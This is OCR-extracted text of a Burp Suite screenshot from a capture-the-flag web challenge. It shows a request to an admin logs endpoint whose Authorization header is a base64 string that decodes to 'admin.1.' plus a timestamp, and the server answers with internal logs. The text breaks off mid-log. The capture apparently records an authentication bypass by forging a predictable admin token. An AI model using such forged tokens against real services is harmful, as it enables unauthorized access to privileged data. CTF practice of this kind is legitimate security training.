 Request
Pretty Raw Hex Hackvertor \n
1 GET /api/admin/logs HTTP/1.1
2 Host: challenge.ctf.games:32308
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge.ctf.games:32308/
8 Connection: keep-alive
9 Authorization: YWRtaW4uMS4xNzMwNTgzODIw
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.15
3 Date: Sat, 02 Nov 2024 20:55:37 GMT
4 Content-Type: application/json
5 Content-Length: 11699
6 Connection: close
7
8 {
"logs":
"2024-11-01 17:09:54,783 - INFO - \u001b[31m\u001b[1mW
ARNING: This is a development server. Do not use it in
a production deployment. Use a production WSGI server
instead.\u001b[0m\n * Running on all addresses (0.0.0
.0)\n * Running on http://127.0.0.1:5000\n * Running o
n http://10.120.2.21:5000\n2024-11-01 17:09:54,784 - I
NFO - \u001b[33mPress CTRL+C to quit\u001b[0m\n2024-11
-01 17:28:29,852 - INFO - 10.128.0.40 - - [01/Nov/2024
17:28:29] \"GET / HTTP/1.1\" 200 -\n2024-11-01 17:28:
30,116 - INFO - 10.128.0.10 - - [01/Nov/2024 17:28:30]
\"GET /static/styles.css HTTP/1.1\" 200 -\n2024-11-01
17:28:30,509 - INFO - 10.128.0.14 - - [01/Nov/2024 17
Inspector
Selection 24 (0x18)
Selected text
YWRtaW4uMS4xNzMwNTgzODIw
Decoded from: Base64
admin.1.1730583820
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0